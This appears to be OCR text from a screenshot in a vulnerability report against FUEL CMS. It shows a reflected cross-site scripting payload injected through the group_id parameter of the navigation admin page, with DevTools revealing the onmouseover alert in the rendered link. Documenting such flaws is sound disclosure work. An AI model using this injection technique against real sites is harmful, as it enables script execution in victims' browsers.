 FUEL CMS : Navigation : Items
不安全
5/fuel/navigation/item ?group_id=1"onmouseover="alert(%27xxs%27)&search_term=123&search=Search&limit=50&view_type=list&offset=0&order=asc&col=nav_key&fuel_inline=0
My Website
SITE
Dashboard
Pages
Blocks
Navigation
Assets
Site Variables
MANAGE
Users
Permissions
Navigation
List
Tree
Upload
Download
Create
0 items
No data to display.
45 顯示
xxs
確定
now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don
ents
Console
Sources
Network
Performance
Memory
Application
Lig
<li>…</li>
<li style="display: none;">…</li>
<li style="display: none;">…</li>
<li class="end">
<a href="http://172.16.250.145/fuel/navigation/create/?group_id=1"
onmouseover="alert('xxs')" class="ico ico_create">Create</a> == $0
</li>
</ul>
</div>
<input type="hidden" name="view_type" id="view_type" value="list">
</div>
<!-- NOTIFICATION PANEL -->
<div id="fuel_notification" class="notification">…</div>